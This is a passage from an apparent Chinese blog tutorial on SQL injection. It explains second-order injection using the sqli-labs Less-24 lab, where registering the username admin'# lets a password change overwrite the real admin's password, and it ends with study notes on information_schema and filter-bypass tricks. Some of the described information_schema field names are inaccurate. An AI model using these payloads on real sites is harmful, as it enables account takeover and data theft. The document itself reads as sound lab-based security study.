
可以看到修改成功了,仔细看了一下,发现为什么刚才查询email_id不成功,是因为后面from的对象搞错了。
二阶注入
原理
先向数据库存入恶意语句或字符,此时这些语句或字符不执行,被储存在数据库中
通过一些操作向网页发送请求,在数据库中调取之前储存的恶意语句或字符,结合新的语句达到注入效果。
由于网站对储存到数据库中的的数据过滤不够严格,导致用户能将恶意语句储存到数据库中,网页在调取数据库中的数据时,通常过滤都是不严格的,这就导致了二阶注入的产生。
实践
sqli-labs/less24
进入注册页面

如图注册严格账号,密码是123,我们看一下数据库里是否有我们注册的数据

可以看到是有的,我们登录进去修改密码


原本我们要修改的是我们注册的账号admin'#的密码为222222,但是我们修改完之后看数据库,可以看到admin的密码被修改成了222222,admin'#的密码却没变
总结
在了解完sql注入之后,发现有几个关键点
一、要对数据库的结构有一个基础的了解,例如information_schema这个特殊的库,里面存放着数据库、表、列、视图、索引等对象的定义和结构信息

这个库里面又有tables和columns两特殊的表,tables表中有table_name和table_schema两个字段,其中table_name字段下面是所有数据库存在的表名,table_schema字段下是所有表名对应的数据库名

column表中有colum_name和columns_schema两个字段,其中colum_name字段下是所有数据库存在的列名,columns_schema字段下是存储数据库中所有表的列信息,不知道为什么在中国数据库中找不到columns_schema这一列,可以看到column表中也有table_name和table_schema两个字段,但是和tables表中储存的内容是不一样的,所以查询时一定要标注好来处
二、不能死记硬背sql语句,要理解各个函数的含义,然后灵活组装应用,这篇文章了解到的函数不多以后要了解更多的函数来应变各种各样的绕过,禁用等等
三、判断注入点和要使用的注入手法至关重要,这篇文章使用的都是靶场,一开始就知道要使用什么注入手法,注入点也一开始就知道了,所以这两个方面看起来并不明显,关于这俩方面只能通过大量的刷题积累经验来达成。
四、注入语句要熟练,sql注入语句有些包含了很多的括号、单引号等等,要有头有尾,避免报错
五、多了解一些绕过办法,例如上面有提到的mid函数和substr函数可以替换使用,=号和like可以替换等等,这些也是要通过刷题了解

















 24万+
24万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









